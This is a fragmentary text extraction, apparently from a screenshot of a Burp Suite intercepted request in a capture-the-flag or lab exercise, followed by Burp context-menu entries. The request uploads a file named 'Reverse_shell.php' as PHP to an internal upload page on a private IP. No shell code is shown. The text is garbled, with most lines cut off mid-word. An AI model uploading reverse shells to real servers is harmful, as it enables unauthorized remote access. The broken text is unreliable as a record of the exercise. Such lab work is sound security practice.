 : en-US,en;q=0.5
: gzip, deflate
/10.10.158.128:3333/internal/index.php
ultipart/form-data; boundary=---------------------------207
2603
se
e-Requests: 1
--------------20772600505241511721671735896
tion: form-data; name="file"; filename="Reverse_shell.php"
pplication/x-php
Shell
) 2020 e@hotmail.com
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method